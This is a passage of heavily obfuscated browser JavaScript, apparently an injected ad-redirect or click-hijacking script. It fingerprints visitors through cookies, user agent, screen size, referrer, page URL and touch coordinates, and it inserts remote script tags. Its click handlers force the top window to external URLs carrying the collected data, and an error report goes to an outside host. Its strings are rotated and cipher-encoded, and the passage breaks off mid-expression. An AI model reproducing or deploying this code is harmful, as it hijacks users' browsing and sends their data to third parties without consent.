eesmP','message','miJDk','event','height','is_jiexi','&clickp=','louOQ','setTime','&url=','appendChild','innerHTML','ViMGL','uiuiui','match','bFaMD','hide','href','usUOD','hqRss','com_c_number','kBgDo','246060ERYttT','IzkRi','click','iPFZt','dPrKP','yYAYr','WtyLe','jpukc','nrirh','RZcoN','nzyat','ZrayG','parentNode','is_open','MLHwb','WWODp','riUpS','gtop','MaFeO','34JlyKeb','mknLt','qoHwg','kRxEq','evetype','show_number','dTPdD','zaugd','is_repeat_ip_','px;\x20left:','top:','VbGJU','lISlu','yyRZy','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','sCook','urwaz','type','width','IsPC','responseText','px\x20!important;','jpjCZ','send','yNRJk','top','Luayo','gCook','svAmP','VFcQC','hbIxl','hid_pvnum_show','qVGas','changedTouches','userAgent','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','add','nUpeT','[\"6LM2OF\"g\"}\"=\"6f\"gKnss=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@10{mdY^5sqm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/@10{mdY^5sqm(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','key','getTime','parse','sNYKM','SJFBO','px\x20-','EhSCa','438306sbCOfD','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','GzcbQ','QjZOA','3|1|4|0|2','gpUSH','ZztYE','bottom:','indexOf','is_com','plWIA','ATzhO','DWyrP','QrQWZ','ynhHX','MwdAL','&screen=','GihtJ','wmAGc','HFuFj','vLGcr','px;\x20background-size:\x20','hiheight','&se=','zUOzE','open','insertBefore','&refso=','dWXEc','iJhbI','is_not','touches','Xvxcy','DoRpi','tWJDk','qmKuT','RSRgM','xx_channel_id','4685iVPccO','srYnE','WwLak','screen','sSBai','readyState','px;\x20background-position:\x20-',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','ECmht','clientY','PJtBq','stJew','hmHuc','aFuGg',')\x20!important}','ucbrowser','iWeax','body','lIDhZ','AujLP','sKOCZ','WkjgB','GET','sgrFA',';expires=','hOysp','KByVF','RGnOJ','vdxtb','AcXII','length','innerWidth','FNOgN','pcurl','RNUKp','now','fKMIk','VSzeq','ZBZqO','height:\x20','vwsno','DeviceMotionEvent','ueVEV','gHQTy','gehxw','(^|\x20)lt_','/cc/','oeguM','xwRMl','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','DfCeU','onreadystatechange','time','getItem','position','location','fWIAc','xCYAY','head','mqqbrowser','pbMVv','&target=0','/d/','after','body{margin:\x200px;}','aSiNB','jjjuZ','cLab','close','AeAqW','HfDNI','gdApK','DYkoW','{background-image:\x20url(data:image/png;base64,','ChoNi','floor','\x20~\x20','dZDpw','cookie','ieExh','EvJgE','mwSZJ','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','MpfLT','&jiami=1','WquOM','yUglL','false_clo','GsVBd','px\x20'];a0_0x5a3e=function(){return _0x4766e5;};return a0_0x5a3e();}(function(_0x2e6c78,_0xd0effd){var _0x29111e=a0_0x3181,_0x30ac4e=_0x2e6c78();while(!![]){try{var _0x6d1bd6=parseInt(_0x29111e(0x2fc))/0x1*(parseInt(_0x29111e(0x22a))/0x2)+-parseInt(_0x29111e(0x258))/0x3+-parseInt(_0x29111e(0x1cb))/0x4*(parseInt(_0x29111e(0x27e))/0x5)+parseInt(_0x29111e(0x217))/0x6+-parseInt(_0x29111e(0x200))/0x7*(-parseInt(_0x29111e(0x1ed))/0x8)+parseInt(_0x29111e(0x312))/0x9+-parseInt(_0x29111e(0x30d))/0xa*(parseInt(_0x29111e(0x1b8))/0xb);if(_0x6d1bd6===_0xd0effd)break;else _0x30ac4e['push'](_0x30ac4e['shift']());}catch(_0x1420a8){_0x30ac4e['push'](_0x30ac4e['shift']());}}}(a0_0x5a3e,0x26a75),!(function(){var _0x17980d=a0_0x3181,_0xc4a6df={'SYLiA':_0x17980d(0x24d),'UIOoI':function(_0x235001,_0x18b5d4){return _0x235001<_0x18b5d4;},'jAecn':function(_0x3b3570,_0x100da4){return _0x3b3570*_0x100da4;},'jpjCZ':function(_0x1069bb,_0x46bd0c){return _0x1069bb+_0x46bd0c;},'FNOgN':'=([^;]*)(;|$)','LEauv':function(_0x4279e2,_0x4699f8){return _0x4279e2(_0x4699f8);},'EvJgE':function(_0x44d8ba,_0x1ff19a){return _0x44d8ba+_0x1ff19a;},'RaQSZ':function(_0x44e257,_0x3a3b91){return _0x44e257*_0x3a3b91;},'bFaMD':function(_0x3f4d9f,_0x19a32b){return _0x3f4d9f+_0x19a32b;},'JJAGx':_0x17980d(0x296),'wOHFJ':'iscookie','dPrKP':function(_0x214060,_0x44de93){return _0x214060==_0x44de93;},'fKMIk':_0x17980d(0x1e2),'AeAqW':function(_0x32f0ec,_0x3d532a){return _0x32f0ec-_0x3d532a;},'RZcoN':_0x17980d(0x224),'jVIrc':'touchstart','VmCrb':function(_0x27a259,_0x1c6694){return _0x27a259==_0x1c6694;},'Dircd':_0x17980d(0x1b9),'DWyrP':function(_0xd88f56,_0x3f5ed8){return _0xd88f56==_0x3f5ed8;},'cbmTx':function(_0x45f497,_0x2429ab){return _0x45f497+_0x2429ab;},'ynhHX':function(_0x3c0233,_0x1042f3){return _0x3c0233+_0x1042f3;},'stJew':_0x17980d(0x2f3),'EhSCa':function(_0x14b66b,_0x2f6eb5){return _0x14b66b+_0x2f6eb5;},'teCQG':_0x17980d(0x26f),'qJNBv':function(_0x580d6d,_0x116b3a){return _0x580d6d+_0x116b3a;},'sSBai':'&interval=','svAmP':function(_0x45584f,_0x167db9){return _0x45584f(_0x167db9);},'hGfhA':function(_0x5c845d,_0x13f8c6){return _0x5c845d-_0x13f8c6;},'gdApK':function(_0x4401af,_0x58fe12){return _0x4401af+_0x58fe12;},'mZsvs':function(_0x194e7b,_0x4e133d){return _0x194e7b+_0x4e133d;},'usUOD':function(_0x259a75,_0x3b5d13){return _0x259a75+_0x3b5d13;},'BrRMo':function(_0x530ae0,_0x20323f){return _0x530ae0+_0x20323f;},'WwLak':function(_0x5e0811,_0x47771d){return _0x5e0811+_0x47771d;},'GsVBd':function(_0x3529b9,_0x2531b8){return _0x3529b9+_0x2531b8;},'riUpS':function(_0x2821fb,_0x3a5e58){return _0x2821fb+_0x3a5e58;},'uzIGe':function(_0x50c110,_0x4a8829){return _0x50c110+_0x4a8829;},'VzSPb':_0x17980d(0x20a),'dWXEc':function(_0x5a51c9,_0x47a49b){return _0x5a51c9(_0x47a49b);},'lIDhZ':function(_0x44e5fe,_0x5c75f8){return _0x44e5fe+_0x5c75f8;},'YxBrc':function(_0x3d5851,_0x5c6dae){return _0x3d5851(_0x5c6dae);},'HfDNI':_0x17980d(0x2d2),'hOysp':function(_0x280f6e,_0x24f70a){return _0x280f6e+_0x24f70a;},'gHQTy':_0x17980d(0x268),'KWsqf':_0x17980d(0x1db),'YKZwh':function(_0x244edb,_0x55dbf9){return _0x244edb!=_0x55dbf9;},'XtVwl':function(_0x2840e5,_0x2bf728){return _0x2840e5+_0x2bf728;},'HFuFj':_0x17980d(0x2e9),'mknLt':'&ipnumber=','ZztYE':function(_0x3f3bbe,_0x22ef7b){return _0x3f3bbe+_0x22ef7b;},'GWakm':function(_0x1af591,_0x423758){return _0x1af591+_0x423758;},'xCYAY':_0x17980d(0x207),'GzcbQ':function(_0x4dc992,_0x5afe2a){return _0x4dc992(_0x5afe2a);},'Jdogx':function(_0x3e2c5d,_0x4eb1d5){return _0x3e2c5d+_0x4eb1d5;},'dQofu':_0x17980d(0x1e8),'MwdAL':function(_0x574990,_0x406007){return _0x574990+_0x406007;},'nUpeT':_0x17980d(0x1f6),'kRxEq':function(_0x10a9db,_0x43461d){return _0x10a9db(_0x43461d);},'jyOEe':function(_0x2e17ad,_0x18e626){return _0x2e17ad/_0x18e626;},'uYNcJ':function(_0x16e7cf,_0x262475){return _0x16e7cf+_0x262475;},'VSzeq':'&t=','TTTws':function(_0x1dfeed,_0xcd5189){return _0x1dfeed==_0xcd5189;},'wGuan':_0x17980d(0x1bb),'sNYKM':function(_0x5e2ff3,_0x41e2ed){return _0x5e2ff3+_0x41e2ed;},'ECmht':function(_0x10e8bc,_0x11a7b7){return _0x10e8bc+_0x11a7b7;},'oeguM':_0x17980d(0x30a),'bMeAd':function(_0x3c6159,_0x15eb04){return _0x3c6159+_0x15eb04;},'MaFeO':function(_0xd7faeb,_0xd6dec9){return _0xd7faeb>=_0xd6dec9;},'RGnOJ':function(_0x3e0c41,_0x31654a){return _0x3e0c41>=_0x31654a;},'fWIAc':_0x17980d(0x28d),'iPFZt':function(_0x1ee99a,_0x43fa81){return _0x1ee99a>=_0x43fa81;},'gehxw':_0x17980d(0x2b9),'sgrFA':_0x17980d(0x2bb),'yUglL':function(_0x458c1d,_0x550932,_0x1d34b0){return _0x458c1d(_0x550932,_0x1d34b0);},'ZEOjf':_0x17980d(0x2be),'SSwXL':function(_0x168bd2,_0x1639b4){return _0x168bd2+_0x1639b4;},'jhvhd':_0x17980d(0x2d0),'aJcRo':function(_0x2d9402,_0x570452){return _0x2d9402+_0x570452;},'iWeax':_0x17980d(0x2ca),'HIrdC':_0x17980d(0x259),'QkRFX':function(_0x33702c,_0x28f91b){return _0x33702c+_0x28f91b;},'IAyOC':function(_0x3c3d81,_0x53b2cf){return _0x3c3d81+_0x53b2cf;},'RCHMc':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','AGMIF':'div','pRDyG':function(_0x1984e4,_0x2130f3){return _0x1984e4+_0x2130f3;},'WtyLe':_0x17980d(0x2c7),'BXkar':_0x17980d(0x1ee),'CKumM':function(_0x283058,_0x596a62){return _0x283058+_0x596a62;},'ZBZqO':_0x17980d(0x219),'iRMzA':function(_0x330616,_0x231578){return _0x330616<_0x231578;},'NjKiP':_0x17980d(0x1d7),'dweYH':_0x17980d(0x1bf),'SqOdg':function(_0x3ec0c2,_0x16e4dd){return _0x3ec0c2-_0x16e4dd;},'nrirh':function(_0x166881,_0x4e3c97){return _0x166881-_0x4e3c97;},'nETKz':function(_0x1ae13c,_0x3c2e82){return _0x1ae13c<_0x3c2e82;},'qmKuT':function(_0x86551a,_0x5ebdd8){return _0x86551a<_0x5ebdd8;},'qoHwg':function(_0x2b36ac,_0x2ead86){return _0x2b36ac+_0x2ead86;},'Rbzaz':function(_0x44b816,_0x20b67d){return _0x44b816+_0x20b67d;},'lISlu':function(_0xc79e69,_0x577e79){return _0xc79e69+_0x577e79;},'aFuGg':function(_0x2d34ca,_0x2c7d2a){return _0x2d34ca+_0x2c7d2a;},'MLmVt':function(_0x48dc73,_0x5c3ca3){return _0x48dc73+_0x5c3ca3;},'IOUTZ':function(_0xc3f82c,_0x2d8ec9){return _0xc3f82c+_0x2d8ec9;},'VFcQC':function(_0x5310ad,_0xcbcc75){return _0x5310ad+_0xcbcc75;},'DmibW':function(_0x6645df,_0x493134){return _0x6645df+_0x493134;},'iFFFY':function(_0x189d9a,_0x295090){return _0x189d9a+_0x295090;},'dZDpw':function(_0x85ccd3,_0x3976a1){return _0x85ccd3+_0x3976a1;},'AcXII':function(_0x4f9326,_0x38a18a){return _0x4f9326+_0x38a18a;},'dTPdD':function(_0x3c8a17,_0xc40af9){return _0x3c8a17+_0xc40af9;},'WquOM':_0x17980d(0x2fe),'QywwO':_0x17980d(0x1dc),'eOkAg':function(_0x4975cb,_0x25037b){return _0x4975cb*_0x25037b;},'QFDUL':_0x17980d(0x233),'toQsU':function(_0x370b29,_0x2ce7ee){return _0x370b29*_0x2ce7ee;},'jjjuZ':'px;\x20background-position:\x20-','zUOzE':_0x17980d(0x26d),'hKzKz':function(_0x5843eb,_0x3f23c0){return _0x5843eb+_0x3f23c0;},'ruDEz':function(_0x1bafd9,_0x1dafb5){return _0x1bafd9+_0x1dafb5;},'fKIjc':function(_0x53fd41,_0x40cd91){return _0x53fd41+_0x40cd91;},'hjVCO':function(_0x34e4fb,_0x409a3b){return _0x34e4fb+_0x409a3b;},'pytKM':function(_0x14b9a9,_0x204578){return _0x14b9a9+_0x204578;},'SRycr':function(_0x105bf4,_0xe4edf1){return _0x105bf4+_0xe4edf1;},'uUVYP':_0x17980d(0x1c0),'vLGcr':function(_0x1ca6c0,_0x28186e){return _0x1ca6c0*_0x28186e;},'VbGJU':function(_0x5b9335,_0xb68813){return _0x5b9335*_0xb68813;},'Mabvg':_0x17980d(0x256),'ZuJpw':_0x17980d(0x2d7),'zaugd':_0x17980d(0x23f),'OVAbN':function(_0x1f1670,_0x40f6e6){return _0x1f1670+_0x40f6e6;},'sLxLR':function(_0x50958f,_0xaa4ee0){return _0x50958f+_0xaa4ee0;},'QrQWZ':function(_0x239fb2,_0x4e0e47){return _0x239fb2+_0x4e0e47;},'CmnTX':function(_0x3c5f2e,_0x392b92){return _0x3c5f2e<=_0x392b92;},'hqRss':function(_0x3dcc01,_0x8dac08){return _0x3dcc01+_0x8dac08;},'zOpKG':function(_0x5edd7a,_0x453249){return _0x5edd7a==_0x453249;},'KByVF':_0x17980d(0x24e),'uaPJG':function(_0x3f9a89,_0x5a4cbc){return _0x3f9a89<=_0x5a4cbc;},'aSiNB':function(_0x1a9d52,_0x26fdf1){return _0x1a9d52+_0x26fdf1;},'PVjUf':function(_0x49455c,_0x31a7ca){return _0x49455c+_0x31a7ca;},'tWJDk':_0x17980d(0x31c),'pIuWz':function(_0x1640b5,_0x5c35c8){return _0x1640b5-_0x5c35c8;},'IzkRi':_0x17980d(0x1b6),'kjgAu':function(_0x517a8d,_0x2a5688){return _0x517a8d+_0x2a5688;},'ZrayG':function(_0x3824d6,_0xa39eac){return _0x3824d6+_0xa39eac;},'eLXje':_0x17980d(0x308),'AujLP':function(_0x4b64bc,_0x5dc917){return _0x4b64bc+_0x5dc917;},'jpukc':function(_0x55f6f0,_0x312a20){return _0x55f6f0==_0x312a20;},'yYAYr':function(_0x27a141,_0x279c8c){return _0x27a141>_0x279c8c;},'iJhbI':function(_0x426227,_0x1135c8){return _0x426227*_0x1135c8;},'RmRMh':_0x17980d(0x2c2),'FnpIS':function(_0x135045,_0x2f8cf1){return _0x135045>_0x2f8cf1;},'ieExh':_0x17980d(0x238),'OSLkG':function(_0x25dc4d,_0x5441b8){return _0x25dc4d==_0x5441b8;},'RdlHx':function(_0x45a925,_0x4c747b){return _0x45a925+_0x4c747b;},'ATzhO':_0x17980d(0x234),'vdxtb':'px;','RSsas':function(_0x56c4fb,_0x2d1f02){return _0x56c4fb+_0x2d1f02;},'yNRJk':_0x17980d(0x25f),'ByuDk':_0x17980d(0x25c),'SJFBO':_0x17980d(0x261),'DYkoW':function(_0x2d478b,_0x382c60){return _0x2d478b==_0x382c60;},'yUUbZ':function(_0x56f764,_0x4f62ac){return _0x56f764<=_0x4f62ac;},'LMrZu':_0x17980d(0x2af),'wmAGc':function(_0x236e90,_0x315793){return _0x236e90>=_0x315793;},'mVOLG':_0x17980d(0x1b4),'BaDIG':function(_0x408539,_0x51423e){return _0x408539+_0x51423e;},'GBEMN':function(_0x1c0484,_0x444b1e){return _0x1c0484>_0x444b1e;},'bzWUs':_0x17980d(0x2eb),'cyEAR':function(_0x814613,_0x3c4d47){return _0x814613+_0x3c4d47;},'MpfLT':_0x17980d(0x2da),'yyRZy':function(_0x5b1d0c,_0x5c7a8e){return _0x5b1d0c==_0x5c7a8e;},'Xvxcy':function(_0x2f707b,_0x44c485){return _0x2f707b(_0x44c485);},'pVdJI':_0x17980d(0x1d9),'kBgDo':function(_0x5266c6,_0x3ec9be){return _0x5266c6(_0x3ec9be);},'WGPDT':function(_0x13b6d2,_0x3f1201){return _0x13b6d2+_0x3f1201;},'nzyat':function(_0x57ecbe,_0x5f543d){return _0x57ecbe+_0x5f543d;},'RSRgM':'https://bug.3ctx0g.com:8004/bug?message=','YTKOa':function(_0x3dc613,_0x1320c0){return _0x3dc613>=_0x1320c0;},'hmHuc':_0x17980d(0x20e),'miJDk':_0x17980d(0x22f),'vwsno':function(_0x3b80c9,_0xd9a8d0){return _0x3b80c9==_0xd9a8d0;},'pAMff':function(_0x551cb0,_0xe817d2){return _0x551cb0>_0xe817d2;},'xvrei':function(_0x2902b3,_0x23525d){return _0x2902b3/_0x23525d;},'GihtJ':function(_0x226aa4,_0x44eb30){return _0x226aa4(_0x44eb30);},'WWODp':function(_0x2fe476,_0x430d53){return _0x2fe476/_0x430d53;},'PJtBq':function(_0x361e42,_0x13c3c7){return _0x361e42*_0x13c3c7;},'ueVEV':function(_0x1d12e5,_0x26b936){return _0x1d12e5(_0x26b936);},'mwSZJ':function(_0x5cf20d,_0x19fdbb){return _0x5cf20d+_0x19fdbb;},'FKnrK':function(_0x85724b,_0x4bdabb){return _0x85724b*_0x4bdabb;},'zdgHJ':function(_0x18511c,_0xdc0bd7){return _0x18511c+_0xdc0bd7;},'PYtQD':_0x17980d(0x250),'xCDqh':function(_0x123f92,_0x38b54a){return _0x123f92(_0x38b54a);},'cvEcX':function(_0x7f2ce4,_0x58b428){return _0x7f2ce4(_0x58b428);},'MviZh':function(_0x5c1e64,_0x487788){return _0x5c1e64(_0x487788);},'pbMVv':function(_0x360b37,_0x572ef3){return _0x360b37/_0x572ef3;},'YHbBC':function(_0x4026d0,_0x183e5b){return _0x4026d0+_0x183e5b;},'mKWxc':function(_0x76696c,_0x37bccd){return _0x76696c(_0x37bccd);},'DfCeU':function(_0x44206d,_0xfd6eac){return _0x44206d*_0xfd6eac;},'Vphju':function(_0x1ef5d7,_0x4b000e){return _0x1ef5d7+_0x4b000e;},'QjZOA':function(_0x139973,_0x188174){return _0x139973+_0x188174;},'gpUSH':_0x17980d(0x2bc),'fCtsL':'Content-type','uUSRq':_0x17980d(0x1ce)},_0x4e2da0=Math[_0x17980d(0x1af)]()['toString'](0x24)[_0x17980d(0x2fa)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x309)](0x6*Math[_0x17980d(0x1af)](),0x2)));if(null==window[_0x4e2da0]){var _0x1ada31=window[_0x4e2da0]={},_0x52ceba=0x0,_0x49cbb1=0x0,_0x22072c=0x0;if(_0x1ada31['$']=function(_0x1b8d97){var _0x515c5f=_0x17980d;return'.'==_0x1b8d97[_0x515c5f(0x2fa)](0x0,0x1)?document['getElementsByClassName'](_0x1b8d97['substr'](0x1)):'#'==_0x1b8d97['substr'](0x0,0x1)?document['getElementById'](_0x1b8d97[_0x515c5f(0x2fa)](0x1)):document[_0x515c5f(0x2e7)](_0x1b8d97);},_0x1ada31['rc']=function(_0x1802ff){var _0x486010=_0x17980d,_0x3f715a=_0xc4a6df['SYLiA'],_0xf2f819='';for(i=0x0;_0xc4a6df[_0x486010(0x305)](i,_0x1802ff);i++)_0xf2f819+=_0x3f715a['charAt'](Math[_0x486010(0x2c9)](_0xc4a6df[_0x486010(0x1f1)](0x33,Math[_0x486010(0x1af)]())));return _0xf2f819;},_0x1ada31['gCook']=function(_0x4ebb5d){var _0x36c0bc=_0x17980d,_0x1e9d1c,_0x577d9d=new RegExp(_0xc4a6df[_0x36c0bc(0x240)](_0x36c0bc(0x2ab)+_0x4ebb5d,_0xc4a6df[_0x36c0bc(0x29e)]));return(_0x1e9d1c=document['cookie']['match'](_0x577d9d))?_0xc4a6df['LEauv'](unescape,_0x1e9d1c[0x2]):null;},_0x1ada31[_0x17980d(0x239)]=function(_0x214c56,_0x3bdfd3,_0x5721be){var _0x41aae2=_0x17980d,_0x3a9d63=new Date();_0x3a9d63[_0x41aae2(0x209)](_0xc4a6df[_0x41aae2(0x2ce)](_0x3a9d63[_0x41aae2(0x252)](),_0xc4a6df[_0x41aae2(0x1bd)](0x3e8,_0x5721be))),document[_0x41aae2(0x2cc)]=_0xc4a6df[_0x41aae2(0x210)](_0xc4a6df['jpjCZ'](_0x41aae2(0x2e2)+_0x214c56,'='),_0xc4a6df[_0x41aae2(0x1fc)](escape,_0x3bdfd3))+_0xc4a6df['JJAGx']+_0x3a9d63[_0x41aae2(0x318)]();},_0x1ada31[_0x17980d(0x306)]=function(){var _0x229730=_0x17980d;return _0x1ada31['sCook'](_0xc4a6df[_0x229730(0x1f7)],'1'),_0xc4a6df['dPrKP']('1',_0x1ada31[_0x229730(0x245)](_0xc4a6df['wOHFJ']));},_0x1ada31[_0x17980d(0x228)]=function(){var _0x2763c0=_0x17980d;return document['documentElement']['scrollTop']||document[_0x2763c0(0x28f)][_0x2763c0(0x31a)];},_0x1ada31['CScr']=function(_0xd14ae9){var _0x7fb2ad=_0x17980d,_0x36b9d7=document[_0x7fb2ad(0x2f6)](_0xc4a6df[_0x7fb2ad(0x2a2)]);_0x36b9d7['src']=_0xd14ae9;var _0x59b716=document[_0x7fb2ad(0x2e7)](_0xc4a6df[_0x7fb2ad(0x2a2)])[0x0];_0x59b716['parentNode'][_0x7fb2ad(0x272)](_0x36b9d7,_0x59b716);},_0x1ada31['cLab']=function(_0x1879a8){var _0x5ba7e0=_0x17980d;return document[_0x5ba7e0(0x2f6)](_0x1879a8);},_0x1ada31['open']=function(_0x2b09d6){var _0x33710d=_0x17980d,_0x448cc7={'urwaz':function(_0x4ce22d,_0xdffbf6){return _0x4ce22d<_0xdffbf6;},'DoRpi':function(_0x2265b5,_0x5846b7){var _0x5e545c=a0_0x3181;return _0xc4a6df[_0x5e545c(0x2c3)](_0x2265b5,_0x5846b7);},'xwRMl':function(_0x18e368,_0x1a79ab){var _0x23cb38=a0_0x3181;return _0xc4a6df[_0x23cb38(0x240)](_0x18e368,_0x1a79ab);},'moOeO':_0x33710d(0x31b)};if(_0x1ada31[_0x33710d(0x245)]('is_open'))return!0x1;_0x1ada31[_0x33710d(0x239)](_0xc4a6df[_0x33710d(0x220)],'1',0x2);var _0x40ff80=event||window[_0x33710d(0x204)],_0x2bf42c=cy=0x0;_0x40ff80&&_0xc4a6df[_0x33710d(0x21b)](_0xc4a6df[_0x33710d(0x30b)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x2fd)],cy=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df['VmCrb'](_0xc4a6df[_0x33710d(0x31d)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x24b)][0x0]['clientX'],cy=_0x40ff80['changedTouches'][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df[_0x33710d(0x264)](_0x33710d(0x219),_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80['clientX'],cy=_0x40ff80['clientY']);var _0x579a08=0x1;if(_0x1ada31[_0x33710d(0x306)]()){var _0x3e89f6=_0x1ada31[_0x33710d(0x245)](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x232),_0x2b09d6['id']));if(_0x3e89f6)new Array(),_0x579a08=_0x3e89f6[_0x33710d(0x1ab)](':')[_0x33710d(0x29c)];}_0x2b09d6['open_n']+=0x1;var _0x21eb7f=_0xc4a6df[_0x33710d(0x2e8)](_0xc4a6df['ynhHX'](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x2ac),_0x2b09d6['id']),_0xc4a6df[_0x33710d(0x289)]),_0x2b09d6[_0x33710d(0x276)]);_0xc4a6df[_0x33710d(0x264)]('0',_0x2b09d6['is_not'])&&(_0x21eb7f+=_0xc4a6df['EhSCa'](_0xc4a6df[_0x33710d(0x1e7)],_0x2b09d6[_0x33710d(0x1fb)])),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2f1)](_0xc4a6df[_0x33710d(0x282)],_0xc4a6df[_0x33710d(0x246)](parseInt,_0xc4a6df['hGfhA'](new Date()[_0x33710d(0x252)](),_0x2b09d6[_0x33710d(0x2b2)])/0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2f2)](_0xc4a6df[_0x33710d(0x2ce)](_0xc4a6df[_0x33710d(0x213)](_0xc4a6df['BrRMo'](_0xc4a6df[_0x33710d(0x280)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x227)](_0x33710d(0x273),window['DeviceOrientationEvent']?0x1:0x0),'_'),navigator[_0x33710d(0x1b1)]),'_'),_0x52ceba),'_'),_0x49cbb1),'_'),_0x22072c)+'_',_0xc4a6df[_0x33710d(0x246)](parseInt,localStorage[_0x33710d(0x2b3)](_0x33710d(0x27d)))),_0x21eb7f+=_0xc4a6df['uzIGe'](_0xc4a6df[_0x33710d(0x1fe)],_0xc4a6df[_0x33710d(0x274)](encodeURIComponent,_0x1ada31['de'](document['URL'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x290)]('&source=',_0xc4a6df[_0x33710d(0x1e5)](encodeURIComponent,_0x1ada31['de'](document['referrer'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c4)],_0x21eb7f+=_0xc4a6df[_0x33710d(0x257)](_0xc4a6df['hOysp'](_0xc4a6df[_0x33710d(0x2a9)],window[_0x33710d(0x281)][_0x33710d(0x23c)])+'*',window[_0x33710d(0x281)][_0x33710d(0x205)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x1f4)]+(_0xc4a6df[_0x33710d(0x1a5)](self,top)?0x1:0x0),_0x21eb7f+=_0xc4a6df[_0x33710d(0x30e)](_0xc4a6df[_0x33710d(0x26b)],history[_0x33710d(0x29c)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x227)](_0xc4a6df[_0x33710d(0x22b)],_0x579a08),_0x21eb7f+=_0xc4a6df[_0x33710d(0x25e)](_0xc4a6df[_0x33710d(0x297)](_0xc4a6df['GWakm'](_0xc4a6df[_0x33710d(0x2b7)],parseInt(_0x2bf42c)),'*'),_0xc4a6df[_0x33710d(0x25a)](parseInt,cy)),_0x21eb7f+=_0xc4a6df['Jdogx'](_0xc4a6df[_0x33710d(0x1ae)],_0x2b09d6[_0x33710d(0x23b)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x267)](_0xc4a6df[_0x33710d(0x24f)],_0x2b09d6[_0x33710d(0x2dd)]),_0x21eb7f+='&jstime='+_0xc4a6df[_0x33710d(0x22d)](parseInt,_0xc4a6df[_0x33710d(0x2df)](new Date()[_0x33710d(0x252)](),0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2d9)](_0xc4a6df[_0x33710d(0x2a3)],Math['random']()),_0xc4a6df[_0x33710d(0x2f7)](_0xc4a6df['wGuan'],_0x2b09d6['user_agent'][_0x33710d(0x20f)](/MicroMessenger/i))?_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)):(_0x2b09d6[_0x33710d(0x2f4)]=parseInt(Date[_0x33710d(0x2a1)]()),_0xc4a6df[_0x33710d(0x1a5)](top[_0x33710d(0x2b5)],self[_0x33710d(0x2b5)])?top[_0x33710d(0x2b5)]=_0xc4a6df[_0x33710d(0x254)](_0xc4a6df[_0x33710d(0x286)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x2ad)]):(window[_0x33710d(0x2b5)][_0x33710d(0x212)]=_0xc4a6df[_0x33710d(0x1b2)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)+_0xc4a6df[_0x33710d(0x2ad)],(_0xc4a6df[_0x33710d(0x229)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0x33710d(0x1c5)),0x0)||_0xc4a6df[_0x33710d(0x299)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2b6)]),0x0)||_0xc4a6df[_0x33710d(0x21a)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2aa)]),0x0))&&_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b